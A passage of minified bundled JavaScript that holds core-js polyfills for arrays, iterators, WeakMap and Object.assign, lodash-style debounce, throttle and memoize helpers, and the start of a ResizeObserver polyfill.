Object(v(t))},Tt=Array.isArray||function(t){return"Array"==h(t)},jt=!!Object.getOwnPropertySymbols&&!o((function(){return!String(Symbol())})),Rt=jt&&!Symbol.sham&&"symbol"==typeof Symbol.iterator,Wt=D("wks"),zt=i.Symbol,Nt=Rt?zt:zt&&zt.withoutSetter||B,It=function(t){return x(Wt,t)||(jt&&x(zt,t)?Wt[t]=zt[t]:Wt[t]=Nt("Symbol."+t)),Wt[t]},Pt=It("species"),Dt=function(t,e){var r;return Tt(t)&&("function"!=typeof(r=t.constructor)||r!==Array&&!Tt(r.prototype)?g(r)&&null===(r=r[Pt])&&(r=void 0):r=void 0),new(void 0===r?Array:r)(0===e?0:e)},Ft=[].push,Vt=function(t){var e=1==t,r=2==t,n=3==t,i=4==t,o=6==t,s=5==t||o;return function(a,c,l,u){for(var f,h,d=$t(a),v=p(d),m=Mt(c,l,3),g=ct(v.length),b=0,y=u||Dt,x=e?y(a,g):r?y(a,0):void 0;g>b;b++)if((s||b in v)&&(h=m(f=v[b],b,d),t))if(e)x[b]=h;else if(h)switch(t){case 3:return!0;case 5:return f;case 6:return b;case 2:Ft.call(x,f)}else if(i)return!1;return o?-1:n||i?i:x}},Bt={forEach:Vt(0),map:Vt(1),filter:Vt(2),some:Vt(3),every:Vt(4),find:Vt(5),findIndex:Vt(6)},qt=function(t,e){var r=[][t];return!!r&&o((function(){r.call(null,e||function(){throw 1},1)}))},Ht=Object.defineProperty,Xt={},Ut=function(t){throw t},Yt=function(t,e){if(x(Xt,t))return Xt[t];e||(e={});var r=[][t],n=!!x(e,"ACCESSORS")&&e.ACCESSORS,i=x(e,0)?e[0]:Ut,a=x(e,1)?e[1]:void 0;return Xt[t]=!!r&&!o((function(){if(n&&!s)return!0;var t={length:-1};n?Ht(t,1,{enumerable:!0,get:Ut}):t[1]=1,r.call(t,i,a)}))},Gt=Bt.forEach,Kt=qt("forEach"),Qt=Yt("forEach"),Jt=Kt&&Qt?[].forEach:function(t){return Gt(this,t,arguments.length>1?arguments[1]:void 0)};Ct({target:"Array",proto:!0,forced:[].forEach!=Jt},{forEach:Jt});var Zt={CSSRuleList:0,CSSStyleDeclaration:0,CSSValueList:0,ClientRectList:0,DOMRectList:0,DOMStringList:0,DOMTokenList:1,DataTransferItemList:0,FileList:0,HTMLAllCollection:0,HTMLCollection:0,HTMLFormElement:0,HTMLSelectElement:0,MediaList:0,MimeTypeArray:0,NamedNodeMap:0,NodeList:1,PaintRequestList:0,Plugin:0,PluginArray:0,SVGLengthList:0,SVGNumberList:0,SVGPathSegList:0,SVGPointList:0,SVGStringList:0,SVGTransformList:0,SourceBufferList:0,StyleSheetList:0,TextTrackCueList:0,TextTrackList:0,TouchList:0};for(var te in Zt){var ee=i[te],re=ee&&ee.prototype;if(re&&re.forEach!==Jt)try{M(re,"forEach",Jt)}catch(t){re.forEach=Jt}}var ne,ie,oe=!("undefined"==typeof window||!window.document||!window.document.createElement),se=nt("navigator","userAgent")||"",ae=i.process,ce=ae&&ae.versions,le=ce&&ce.v8;le?ie=(ne=le.split("."))[0]+ne[1]:se&&(!(ne=se.match(/Edge\/(\d+)/))||ne[1]>=74)&&(ne=se.match(/Chrome\/(\d+)/))&&(ie=ne[1]);var ue=ie&&+ie,fe=It("species"),he=Bt.filter,de=function(t){return ue>=51||!o((function(){var e=[];return(e.constructor={})[fe]=function(){return{foo:1}},1!==e[t](Boolean).foo}))}("filter"),pe=Yt("filter");Ct({target:"Array",proto:!0,forced:!de||!pe},{filter:function(t){return he(this,t,arguments.length>1?arguments[1]:void 0)}});var ve,me=Object.keys||function(t){return dt(t,pt)},ge=s?Object.defineProperties:function(t,e){k(t);for(var r,n=me(e),i=n.length,o=0;i>o;)L.f(t,r=n[o++],e[r]);return t},be=nt("document","documentElement"),ye=H("IE_PROTO"),xe=function(){},Ee=function(t){return"<script>"+t+"<\/script>"},we=function(){try{ve=document.domain&&new ActiveXObject("htmlfile")}catch(t){}var t,e;we=ve?function(t){t.write(Ee("")),t.close();var e=t.parentWindow.Object;return t=null,e}(ve):((e=O("iframe")).style.display="none",be.appendChild(e),e.src=String("javascript:"),(t=e.contentWindow.document).open(),t.write(Ee("document.F=Object")),t.close(),t.F);for(var r=pt.length;r--;)delete we.prototype[pt[r]];return we()};X[ye]=!0;var Oe=Object.create||function(t,e){var r;return null!==t?(xe.prototype=k(t),r=new xe,xe.prototype=null,r[ye]=t):r=we(),void 0===e?r:ge(r,e)},_e=It("unscopables"),Se=Array.prototype;null==Se[_e]&&L.f(Se,_e,{configurable:!0,value:Oe(null)});var Ae,ke,Ce,Le=function(t){Se[_e][t]=!0},Me={},$e=!o((function(){function t(){}return t.prototype.constructor=null,Object.getPrototypeOf(new t)!==t.prototype})),Te=H("IE_PROTO"),je=Object.prototype,Re=$e?Object.getPrototypeOf:function(t){return t=$t(t),x(t,Te)?t[Te]:"function"==typeof t.constructor&&t instanceof t.constructor?t.constructor.prototype:t instanceof Object?je:null},We=It("iterator"),ze=!1;[].keys&&("next"in(Ce=[].keys())?(ke=Re(Re(Ce)))!==Object.prototype&&(Ae=ke):ze=!0),null==Ae&&(Ae={}),x(Ae,We)||M(Ae,We,(function(){return this}));var Ne={IteratorPrototype:Ae,BUGGY_SAFARI_ITERATORS:ze},Ie=L.f,Pe=It("toStringTag"),De=function(t,e,r){t&&!x(t=r?t:t.prototype,Pe)&&Ie(t,Pe,{configurable:!0,value:e})},Fe=Ne.IteratorPrototype,Ve=function(){return this},Be=Object.setPrototypeOf||("__proto__"in{}?function(){var t,e=!1,r={};try{(t=Object.getOwnPropertyDescriptor(Object.prototype,"__proto__").set).call(r,[]),e=r instanceof Array}catch(t){}return function(r,n){return k(r),function(t){if(!g(t)&&null!==t)throw TypeError("Can't set "+String(t)+" as a prototype")}(n),e?t.call(r,n):r.__proto__=n,r}}():void 0),qe=Ne.IteratorPrototype,He=Ne.BUGGY_SAFARI_ITERATORS,Xe=It("iterator"),Ue=function(){return this},Ye=function(t,e,r,n,i,o,s){!function(t,e,r){var n=e+" Iterator";t.prototype=Oe(Fe,{next:u(1,r)}),De(t,n,!1),Me[n]=Ve}(r,e,n);var a,c,l,f=function(t){if(t===i&&m)return m;if(!He&&t in p)return p[t];switch(t){case"keys":case"values":case"entries":return function(){return new r(this,t)}}return function(){return new r(this)}},h=e+" Iterator",d=!1,p=t.prototype,v=p[Xe]||p["@@iterator"]||i&&p[i],m=!He&&v||f(i),g="Array"==e&&p.entries||v;if(g&&(a=Re(g.call(new t)),qe!==Object.prototype&&a.next&&(Re(a)!==qe&&(Be?Be(a,qe):"function"!=typeof a[Xe]&&M(a,Xe,Ue)),De(a,h,!0))),"values"==i&&v&&"values"!==v.name&&(d=!0,m=function(){return v.call(this)}),p[Xe]!==m&&M(p,Xe,m),Me[e]=m,i)if(c={values:f("values"),keys:o?m:f("keys"),entries:f("entries")},s)for(l in c)(He||d||!(l in p))&&tt(p,l,c[l]);else Ct({target:e,proto:!0,forced:He||d},c);return c},Ge=Z.set,Ke=Z.getterFor("Array Iterator"),Qe=Ye(Array,"Array",(function(t,e){Ge(this,{type:"Array Iterator",target:m(t),index:0,kind:e})}),(function(){var t=Ke(this),e=t.target,r=t.kind,n=t.index++;return!e||n>=e.length?(t.target=void 0,{value:void 0,done:!0}):"keys"==r?{value:n,done:!1}:"values"==r?{value:e[n],done:!1}:{value:[n,e[n]],done:!1}}),"values");Me.Arguments=Me.Array,Le("keys"),Le("values"),Le("entries");var Je=Object.assign,Ze=Object.defineProperty,tr=!Je||o((function(){if(s&&1!==Je({b:1},Je(Ze({},"a",{enumerable:!0,get:function(){Ze(this,"b",{value:3,enumerable:!1})}}),{b:2})).b)return!0;var t={},e={},r=Symbol();return t[r]=7,"abcdefghijklmnopqrst".split("").forEach((function(t){e[t]=t})),7!=Je({},t)[r]||"abcdefghijklmnopqrst"!=me(Je({},e)).join("")}))?function(t,e){for(var r=$t(t),n=arguments.length,i=1,o=gt.f,a=l.f;n>i;)for(var c,u=p(arguments[i++]),f=o?me(u).concat(o(u)):me(u),h=f.length,d=0;h>d;)c=f[d++],s&&!a.call(u,c)||(r[c]=u[c]);return r}:Je;Ct({target:"Object",stat:!0,forced:Object.assign!==tr},{assign:tr});var er={};er[It("toStringTag")]="z";var rr="[object z]"===String(er),nr=It("toStringTag"),ir="Arguments"==h(function(){return arguments}()),or=rr?h:function(t){var e,r,n;return void 0===t?"Undefined":null===t?"Null":"string"==typeof(r=function(t,e){try{return t[e]}catch(t){}}(e=Object(t),nr))?r:ir?h(e):"Object"==(n=h(e))&&"function"==typeof e.callee?"Arguments":n},sr=rr?{}.toString:function(){return"[object "+or(this)+"]"};rr||tt(Object.prototype,"toString",sr,{unsafe:!0});var ar="\t\n\v\f\r                　\u2028\u2029\ufeff",cr="["+ar+"]",lr=RegExp("^"+cr+cr+"*"),ur=RegExp(cr+cr+"*$"),fr=function(t){return function(e){var r=String(v(e));return 1&t&&(r=r.replace(lr,"")),2&t&&(r=r.replace(ur,"")),r}},hr=(fr(1),fr(2),fr(3)),dr=i.parseInt,pr=/^[+-]?0[Xx]/,vr=8!==dr(ar+"08")||22!==dr(ar+"0x16")?function(t,e){var r=hr(String(t));return dr(r,e>>>0||(pr.test(r)?16:10))}:dr;Ct({global:!0,forced:parseInt!=vr},{parseInt:vr});var mr=function(t){return function(e,r){var n,i,o=String(v(e)),s=st(r),a=o.length;return s<0||s>=a?t?"":void 0:(n=o.charCodeAt(s))<55296||n>56319||s+1===a||(i=o.charCodeAt(s+1))<56320||i>57343?t?o.charAt(s):n:t?o.slice(s,s+2):i-56320+(n-55296<<10)+65536}},gr={codeAt:mr(!1),charAt:mr(!0)},br=gr.charAt,yr=Z.set,xr=Z.getterFor("String Iterator");Ye(String,"String",(function(t){yr(this,{type:"String Iterator",string:String(t),index:0})}),(function(){var t,e=xr(this),r=e.string,n=e.index;return n>=r.length?{value:void 0,done:!0}:(t=br(r,n),e.index+=t.length,{value:t,done:!1})}));var Er=function(t,e,r){for(var n in e)tt(t,n,e[n],r);return t},wr=!o((function(){return Object.isExtensible(Object.preventExtensions({}))})),Or=r((function(t){var e=L.f,r=B("meta"),n=0,i=Object.isExtensible||function(){return!0},o=function(t){e(t,r,{value:{objectID:"O"+ ++n,weakData:{}}})},s=t.exports={REQUIRED:!1,fastKey:function(t,e){if(!g(t))return"symbol"==typeof t?t:("string"==typeof t?"S":"P")+t;if(!x(t,r)){if(!i(t))return"F";if(!e)return"E";o(t)}return t[r].objectID},getWeakData:function(t,e){if(!x(t,r)){if(!i(t))return!0;if(!e)return!1;o(t)}return t[r].weakData},onFreeze:function(t){return wr&&s.REQUIRED&&i(t)&&!x(t,r)&&o(t),t}};X[r]=!0})),_r=(Or.REQUIRED,Or.fastKey,Or.getWeakData,Or.onFreeze,It("iterator")),Sr=Array.prototype,Ar=It("iterator"),kr=function(t,e,r,n){try{return n?e(k(r)[0],r[1]):e(r)}catch(e){var i=t.return;throw void 0!==i&&k(i.call(t)),e}},Cr=r((function(t){var e=function(t,e){this.stopped=t,this.result=e};(t.exports=function(t,r,n,i,o){var s,a,c,l,u,f,h,d,p=Mt(r,n,i?2:1);if(o)s=t;else{if("function"!=typeof(a=function(t){if(null!=t)return t[Ar]||t["@@iterator"]||Me[or(t)]}(t)))throw TypeError("Target is not iterable");if(void 0!==(d=a)&&(Me.Array===d||Sr[_r]===d)){for(c=0,l=ct(t.length);l>c;c++)if((u=i?p(k(h=t[c])[0],h[1]):p(t[c]))&&u instanceof e)return u;return new e(!1)}s=a.call(t)}for(f=s.next;!(h=f.call(s)).done;)if("object"==typeof(u=kr(s,p,h.value,i))&&u&&u instanceof e)return u;return new e(!1)}).stop=function(t){return new e(!0,t)}})),Lr=function(t,e,r){if(!(t instanceof e))throw TypeError("Incorrect "+(r?r+" ":"")+"invocation");return t},Mr=It("iterator"),$r=!1;try{var Tr=0,jr={next:function(){return{done:!!Tr++}},return:function(){$r=!0}};jr[Mr]=function(){return this},Array.from(jr,(function(){throw 2}))}catch(t){}var Rr=function(t,e,r){var n=-1!==t.indexOf("Map"),s=-1!==t.indexOf("Weak"),a=n?"set":"add",c=i[t],l=c&&c.prototype,u=c,f={},h=function(t){var e=l[t];tt(l,t,"add"==t?function(t){return e.call(this,0===t?0:t),this}:"delete"==t?function(t){return!(s&&!g(t))&&e.call(this,0===t?0:t)}:"get"==t?function(t){return s&&!g(t)?void 0:e.call(this,0===t?0:t)}:"has"==t?function(t){return!(s&&!g(t))&&e.call(this,0===t?0:t)}:function(t,r){return e.call(this,0===t?0:t,r),this})};if(At(t,"function"!=typeof c||!(s||l.forEach&&!o((function(){(new c).entries().next()})))))u=r.getConstructor(e,t,n,a),Or.REQUIRED=!0;else if(At(t,!0)){var d=new u,p=d[a](s?{}:-0,1)!=d,v=o((function(){d.has(1)})),m=function(t,e){if(!e&&!$r)return!1;var r=!1;try{var n={};n[Mr]=function(){return{next:function(){return{done:r=!0}}}},t(n)}catch(t){}return r}((function(t){new c(t)})),b=!s&&o((function(){for(var t=new c,e=5;e--;)t[a](e,e);return!t.has(-0)}));m||((u=e((function(e,r){Lr(e,u,t);var i=function(t,e,r){var n,i;return Be&&"function"==typeof(n=e.constructor)&&n!==r&&g(i=n.prototype)&&i!==r.prototype&&Be(t,i),t}(new c,e,u);return null!=r&&Cr(r,i[a],i,n),i}))).prototype=l,l.constructor=u),(v||b)&&(h("delete"),h("has"),n&&h("get")),(b||p)&&h(a),s&&l.clear&&delete l.clear}return f[t]=u,Ct({global:!0,forced:u!=c},f),De(u,t),s||r.setStrong(u,t,n),u},Wr=Or.getWeakData,zr=Z.set,Nr=Z.getterFor,Ir=Bt.find,Pr=Bt.findIndex,Dr=0,Fr=function(t){return t.frozen||(t.frozen=new Vr)},Vr=function(){this.entries=[]},Br=function(t,e){return Ir(t.entries,(function(t){return t[0]===e}))};Vr.prototype={get:function(t){var e=Br(this,t);if(e)return e[1]},has:function(t){return!!Br(this,t)},set:function(t,e){var r=Br(this,t);r?r[1]=e:this.entries.push([t,e])},delete:function(t){var e=Pr(this.entries,(function(e){return e[0]===t}));return~e&&this.entries.splice(e,1),!!~e}};var qr={getConstructor:function(t,e,r,n){var i=t((function(t,o){Lr(t,i,e),zr(t,{type:e,id:Dr++,frozen:void 0}),null!=o&&Cr(o,t[n],t,r)})),o=Nr(e),s=function(t,e,r){var n=o(t),i=Wr(k(e),!0);return!0===i?Fr(n).set(e,r):i[n.id]=r,t};return Er(i.prototype,{delete:function(t){var e=o(this);if(!g(t))return!1;var r=Wr(t);return!0===r?Fr(e).delete(t):r&&x(r,e.id)&&delete r[e.id]},has:function(t){var e=o(this);if(!g(t))return!1;var r=Wr(t);return!0===r?Fr(e).has(t):r&&x(r,e.id)}}),Er(i.prototype,r?{get:function(t){var e=o(this);if(g(t)){var r=Wr(t);return!0===r?Fr(e).get(t):r?r[e.id]:void 0}},set:function(t,e){return s(this,t,e)}}:{add:function(t){return s(this,t,!0)}}),i}},Hr=(r((function(t){var e,r=Z.enforce,n=!i.ActiveXObject&&"ActiveXObject"in i,o=Object.isExtensible,s=function(t){return function(){return t(this,arguments.length?arguments[0]:void 0)}},a=t.exports=Rr("WeakMap",s,qr);if(P&&n){e=qr.getConstructor(s,"WeakMap",!0),Or.REQUIRED=!0;var c=a.prototype,l=c.delete,u=c.has,f=c.get,h=c.set;Er(c,{delete:function(t){if(g(t)&&!o(t)){var n=r(this);return n.frozen||(n.frozen=new e),l.call(this,t)||n.frozen.delete(t)}return l.call(this,t)},has:function(t){if(g(t)&&!o(t)){var n=r(this);return n.frozen||(n.frozen=new e),u.call(this,t)||n.frozen.has(t)}return u.call(this,t)},get:function(t){if(g(t)&&!o(t)){var n=r(this);return n.frozen||(n.frozen=new e),u.call(this,t)?f.call(this,t):n.frozen.get(t)}return f.call(this,t)},set:function(t,n){if(g(t)&&!o(t)){var i=r(this);i.frozen||(i.frozen=new e),u.call(this,t)?h.call(this,t,n):i.frozen.set(t,n)}else h.call(this,t,n);return this}})}})),It("iterator")),Xr=It("toStringTag"),Ur=Qe.values;for(var Yr in Zt){var Gr=i[Yr],Kr=Gr&&Gr.prototype;if(Kr){if(Kr[Hr]!==Ur)try{M(Kr,Hr,Ur)}catch(t){Kr[Hr]=Ur}if(Kr[Xr]||M(Kr,Xr,Yr),Zt[Yr])for(var Qr in Qe)if(Kr[Qr]!==Qe[Qr])try{M(Kr,Qr,Qe[Qr])}catch(t){Kr[Qr]=Qe[Qr]}}}var Jr=/^\s+|\s+$/g,Zr=/^[-+]0x[0-9a-f]+$/i,tn=/^0b[01]+$/i,en=/^0o[0-7]+$/i,rn=parseInt,nn="object"==typeof t&&t&&t.Object===Object&&t,on="object"==typeof self&&self&&self.Object===Object&&self,sn=nn||on||Function("return this")(),an=Object.prototype.toString,cn=Math.max,ln=Math.min,un=function(){return sn.Date.now()};function fn(t,e,r){var n,i,o,s,a,c,l=0,u=!1,f=!1,h=!0;if("function"!=typeof t)throw new TypeError("Expected a function");function d(e){var r=n,o=i;return n=i=void 0,l=e,s=t.apply(o,r)}function p(t){return l=t,a=setTimeout(m,e),u?d(t):s}function v(t){var r=t-c;return void 0===c||r>=e||r<0||f&&t-l>=o}function m(){var t=un();if(v(t))return g(t);a=setTimeout(m,function(t){var r=e-(t-c);return f?ln(r,o-(t-l)):r}(t))}function g(t){return a=void 0,h&&n?d(t):(n=i=void 0,s)}function b(){var t=un(),r=v(t);if(n=arguments,i=this,c=t,r){if(void 0===a)return p(c);if(f)return a=setTimeout(m,e),d(c)}return void 0===a&&(a=setTimeout(m,e)),s}return e=dn(e)||0,hn(r)&&(u=!!r.leading,o=(f="maxWait"in r)?cn(dn(r.maxWait)||0,e):o,h="trailing"in r?!!r.trailing:h),b.cancel=function(){void 0!==a&&clearTimeout(a),l=0,n=c=i=a=void 0},b.flush=function(){return void 0===a?s:g(un())},b}function hn(t){var e=typeof t;return!!t&&("object"==e||"function"==e)}function dn(t){if("number"==typeof t)return t;if(function(t){return"symbol"==typeof t||function(t){return!!t&&"object"==typeof t}(t)&&"[object Symbol]"==an.call(t)}(t))return NaN;if(hn(t)){var e="function"==typeof t.valueOf?t.valueOf():t;t=hn(e)?e+"":e}if("string"!=typeof t)return 0===t?t:+t;t=t.replace(Jr,"");var r=tn.test(t);return r||en.test(t)?rn(t.slice(2),r?2:8):Zr.test(t)?NaN:+t}var pn=function(t,e,r){var n=!0,i=!0;if("function"!=typeof t)throw new TypeError("Expected a function");return hn(r)&&(n="leading"in r?!!r.leading:n,i="trailing"in r?!!r.trailing:i),fn(t,e,{leading:n,maxWait:e,trailing:i})},vn=/^\s+|\s+$/g,mn=/^[-+]0x[0-9a-f]+$/i,gn=/^0b[01]+$/i,bn=/^0o[0-7]+$/i,yn=parseInt,xn="object"==typeof t&&t&&t.Object===Object&&t,En="object"==typeof self&&self&&self.Object===Object&&self,wn=xn||En||Function("return this")(),On=Object.prototype.toString,_n=Math.max,Sn=Math.min,An=function(){return wn.Date.now()};function kn(t){var e=typeof t;return!!t&&("object"==e||"function"==e)}function Cn(t){if("number"==typeof t)return t;if(function(t){return"symbol"==typeof t||function(t){return!!t&&"object"==typeof t}(t)&&"[object Symbol]"==On.call(t)}(t))return NaN;if(kn(t)){var e="function"==typeof t.valueOf?t.valueOf():t;t=kn(e)?e+"":e}if("string"!=typeof t)return 0===t?t:+t;t=t.replace(vn,"");var r=gn.test(t);return r||bn.test(t)?yn(t.slice(2),r?2:8):mn.test(t)?NaN:+t}var Ln=function(t,e,r){var n,i,o,s,a,c,l=0,u=!1,f=!1,h=!0;if("function"!=typeof t)throw new TypeError("Expected a function");function d(e){var r=n,o=i;return n=i=void 0,l=e,s=t.apply(o,r)}function p(t){return l=t,a=setTimeout(m,e),u?d(t):s}function v(t){var r=t-c;return void 0===c||r>=e||r<0||f&&t-l>=o}function m(){var t=An();if(v(t))return g(t);a=setTimeout(m,function(t){var r=e-(t-c);return f?Sn(r,o-(t-l)):r}(t))}function g(t){return a=void 0,h&&n?d(t):(n=i=void 0,s)}function b(){var t=An(),r=v(t);if(n=arguments,i=this,c=t,r){if(void 0===a)return p(c);if(f)return a=setTimeout(m,e),d(c)}return void 0===a&&(a=setTimeout(m,e)),s}return e=Cn(e)||0,kn(r)&&(u=!!r.leading,o=(f="maxWait"in r)?_n(Cn(r.maxWait)||0,e):o,h="trailing"in r?!!r.trailing:h),b.cancel=function(){void 0!==a&&clearTimeout(a),l=0,n=c=i=a=void 0},b.flush=function(){return void 0===a?s:g(An())},b},Mn=/^\[object .+?Constructor\]$/,$n="object"==typeof t&&t&&t.Object===Object&&t,Tn="object"==typeof self&&self&&self.Object===Object&&self,jn=$n||Tn||Function("return this")(),Rn=Array.prototype,Wn=Function.prototype,zn=Object.prototype,Nn=jn["__core-js_shared__"],In=function(){var t=/[^.]+$/.exec(Nn&&Nn.keys&&Nn.keys.IE_PROTO||"");return t?"Symbol(src)_1."+t:""}(),Pn=Wn.toString,Dn=zn.hasOwnProperty,Fn=zn.toString,Vn=RegExp("^"+Pn.call(Dn).replace(/[\\^$.*+?()[\]{}|]/g,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$"),Bn=Rn.splice,qn=Jn(jn,"Map"),Hn=Jn(Object,"create");function Xn(t){var e=-1,r=t?t.length:0;for(this.clear();++e<r;){var n=t[e];this.set(n[0],n[1])}}function Un(t){var e=-1,r=t?t.length:0;for(this.clear();++e<r;){var n=t[e];this.set(n[0],n[1])}}function Yn(t){var e=-1,r=t?t.length:0;for(this.clear();++e<r;){var n=t[e];this.set(n[0],n[1])}}function Gn(t,e){for(var r,n,i=t.length;i--;)if((r=t[i][0])===(n=e)||r!=r&&n!=n)return i;return-1}function Kn(t){return!(!ti(t)||(e=t,In&&In in e))&&(function(t){var e=ti(t)?Fn.call(t):"";return"[object Function]"==e||"[object GeneratorFunction]"==e}(t)||function(t){var e=!1;if(null!=t&&"function"!=typeof t.toString)try{e=!!(t+"")}catch(t){}return e}(t)?Vn:Mn).test(function(t){if(null!=t){try{return Pn.call(t)}catch(t){}try{return t+""}catch(t){}}return""}(t));var e}function Qn(t,e){var r,n,i=t.__data__;return("string"==(n=typeof(r=e))||"number"==n||"symbol"==n||"boolean"==n?"__proto__"!==r:null===r)?i["string"==typeof e?"string":"hash"]:i.map}function Jn(t,e){var r=function(t,e){return null==t?void 0:t[e]}(t,e);return Kn(r)?r:void 0}function Zn(t,e){if("function"!=typeof t||e&&"function"!=typeof e)throw new TypeError("Expected a function");var r=function(){var n=arguments,i=e?e.apply(this,n):n[0],o=r.cache;if(o.has(i))return o.get(i);var s=t.apply(this,n);return r.cache=o.set(i,s),s};return r.cache=new(Zn.Cache||Yn),r}function ti(t){var e=typeof t;return!!t&&("object"==e||"function"==e)}Xn.prototype.clear=function(){this.__data__=Hn?Hn(null):{}},Xn.prototype.delete=function(t){return this.has(t)&&delete this.__data__[t]},Xn.prototype.get=function(t){var e=this.__data__;if(Hn){var r=e[t];return"__lodash_hash_undefined__"===r?void 0:r}return Dn.call(e,t)?e[t]:void 0},Xn.prototype.has=function(t){var e=this.__data__;return Hn?void 0!==e[t]:Dn.call(e,t)},Xn.prototype.set=function(t,e){return this.__data__[t]=Hn&&void 0===e?"__lodash_hash_undefined__":e,this},Un.prototype.clear=function(){this.__data__=[]},Un.prototype.delete=function(t){var e=this.__data__,r=Gn(e,t);return!(r<0||(r==e.length-1?e.pop():Bn.call(e,r,1),0))},Un.prototype.get=function(t){var e=this.__data__,r=Gn(e,t);return r<0?void 0:e[r][1]},Un.prototype.has=function(t){return Gn(this.__data__,t)>-1},Un.prototype.set=function(t,e){var r=this.__data__,n=Gn(r,t);return n<0?r.push([t,e]):r[n][1]=e,this},Yn.prototype.clear=function(){this.__data__={hash:new Xn,map:new(qn||Un),string:new Xn}},Yn.prototype.delete=function(t){return Qn(this,t).delete(t)},Yn.prototype.get=function(t){return Qn(this,t).get(t)},Yn.prototype.has=function(t){return Qn(this,t).has(t)},Yn.prototype.set=function(t,e){return Qn(this,t).set(t,e),this},Zn.Cache=Yn;var ei=Zn,ri=function(){if("undefined"!=typeof Map)return Map;function t(t,e){var r=-1;return t.some((function(t,n){return t[0]===e&&(r=n,!0)})),r}return function(){function e(){this.__entries__=[]}return Object.defineProperty(e.prototype,"size",{get:function(){return this.__entries__.length},enumerable:!0,configurable:!0}),e.prototype.get=function(e){var r=t(this.__entries__,e),n=this.__entries__[r];return n&&n[1]},e.prototype.set=function(e,r){var n=t(this.__entries__,e);~n?this.__entries__[n][1]=r:this.__entries__.push([e,r])},e.prototype.delete=function(e){var r=this.__entries__,n=t(r,e);~n&&r.splice(n,1)},e.prototype.has=function(e){return!!~t(this.__entries__,e)},e.prototype.clear=function(){this.__entries__.splice(0)},e.prototype.forEach=function(t,e){void 0===e&&(e=null);for(var r=0,n=this.__entries__;r<n.length;r++){var i=n[r];t.call(e,i[1],i[0])}},e}()}(),ni="undefined"!=typeof window&&"undefined"!=typeof document&&window.document===document,ii=void 0!==e&&e.Math===Math?e:"undefined"!=typeof self&&self.Math===Math?self:"undefined"!=typeof window&&window.Math===Math?window:Function("return this")(),oi="function"==typeof requestAnimationFrame?requestAnimationFrame.bind(ii):function(t){return setTimeout((function(){return t(Date.now())}),1e3/60)},si=["top","right","bottom","left","width","height","size","weight"],ai="undefined"!=typeof MutationObserver,ci=function(){function t(){this.connected_=!1,this.mutationEventsAdded_=!1,this.mutationsObserver_=null,this.observers_=[],this.onTransitionEnd_=this.onTransitionEnd_.bind(this),this.refresh=function(t,e){var r=!1,n=!1,i=0;function o(){r&&(r=!1,t()),n&&a()}function s(){oi(o)}function a(){var t=Date.now();if(r){if(t-i<2)return;n=!0}else r=!0,n=!1,setTimeout(s,e);i=t}return a}(this.refresh.bind(this),20)}return t.prototype.addObserver=function(t){~this.observers_.indexOf(t)||this.observers_.push(t),this.connected_||this.connect_()},t.prototype.removeObserver=function(t){var e=this.observers_,r=e.indexOf(t);~r&&e.splice(r,1),!e.length&&this.connected_&&this.disconnect_()},t.prototype.refresh=function(){this.updateObservers_()&&this.refresh()},t.prototype.updateObservers_=function(){var t=this.observers_.filter((function(t){return t.gatherActive(),t.hasActive()}));return t.forEach((function(t){return t.broadcastActive()})),t.length>0},t.prototype.connect_=function(){ni&&!this.connected_&&(document.addEventListener("transitionend",this.onTransitionEnd_),window.addEventListener("resize",this.refresh),ai?(this.mutationsObserver_=new MutationObserver(this.refresh),this.mutationsObserver_.observe(document,{attributes:!0,childList:!0,characterData:!0,subtree:!0})):(document.addEventListener("DOMSubtreeModified",this.refresh),this.mutationEventsAdded_=!0),this.connected_=!0)},t.prototype.disconnect_=function(){ni&&this.connected_&&(document.removeEventListener("transitionend",this.onTransitionEnd_),window.removeEventListener("resize",this.refresh),this.mutationsObserver_&&this.mutationsObserver_.disconnect(),this.mutationEventsAdded_&&document.removeEventListener("DOMSubtreeModified",this.refresh),this.mutationsObserver_=null,this.mutationEventsAdded_=!1,this.connected_=!1)},t.prototype.onTransitionEnd_=function(t){var e=t.propertyName,r=void 0===e?"":e;si.some((function(t){return!!~r.indexOf(t)}))&&this.refresh()},t.getInstance=function(){return this.instance_||(this.instance_=new t),this.instance_},t.instance_=null,t}(),li=function(t,e){for(var r=0,n=Object.keys(e);r<n.length;r++){var i=n[r];Object.defineProperty(t,i,{value:e[i],enumerable:!1,writable:!1,configurable:!0})}return t},ui=function(t){return t&&t.ownerDocument&&t.ownerDocument.defaultView||ii},fi=gi(0,0,0,0);function hi(t){return parseFloat(t)||0}function di(t){for(var e=[],r=1;r<arguments.length;r++)e[r-1]=arguments[r];return e.reduce((function(e,r){return e+hi(t["border-"+r+"-width"])}),0)}function pi(t){var e=t.clientWidth,r=t.clientHeight;if(!e&&!r)return fi;var n=ui(t).getComputedStyle(t),i=function(t){for(var e={},r=0,n=["top","right","bottom","left"];r<n.length;r++){var i=n[r],o=t["padding-"+i];e[i]=hi(o)}return e}(n),o=i.left+i.right,s=i.top+i.bottom,a=hi(n.width),c=hi(n.height);if("border-box"===n.boxSizing&&(Math.round(a+o)!==e&&(a-=di(n,"left","right")+o),Math.round(c+s)!==r&&(c-=di(n,"top","bottom")+s)),!function(t){return t===ui(t).document.documentElement}(t)){var l=Math.round(a+o)-e,u=Math.round(c+s)-r;1!==Math.abs(l)&&(a-=l),1!==Math.abs(u)&&(c-=u)}return gi(i.left,i.top,a,c)}var vi="undefined"!=typeof SVGGraphicsElement?function(t){return t instanceof ui(t).SVGGraphicsElement}:function(t){return t instanceof ui(t).SVGElement&&"function"==typeof t.getBBox};function mi(t){return ni?vi(t)?function(t){var e=t.getBBox();return gi(0,0,e.width,e.height)}(t):pi(t):fi}function gi(t,e,r,n){return{x:t,y:e,width:r,height:n}}var bi=function(){function t(t){this.broadcastWidth=0,this.broadcastHeight=0,this.contentRect_=gi(0,0,0,0),this.target=t}return t.prototype.isActive=function(){var t=mi(this.target);return this.contentRect_=t,t.width!==this.broadcastWidth||t.height!==this.broadcastHeight},t.prototype.broadcastRect=function(){var t=this.contentRect_;return this.broadcastWidth=t.width,this.broadcastHeight=t.height,t},t}(),yi=function(t,e){var r,n,i,o,s,a,c,l=(n=(r=e).x,i=r.y,o=r.width,s=r.height,a="undefined"!=typeof DOMRectReadOnly?DOMRectReadOnly:Object,c=Object.create(a.prototype),li(c,{x:n,y:i,width:o,height:s,top:i,right:n+o,bottom:s+i,left:n}),c);li(this,{target:t,contentRect:l})},xi=function(){function t(t,e,r){if(this.activeObservations_=[],this.observations_=new ri,"function"!=typeof t)throw new TypeError("The callback provided as parameter 1 is not a 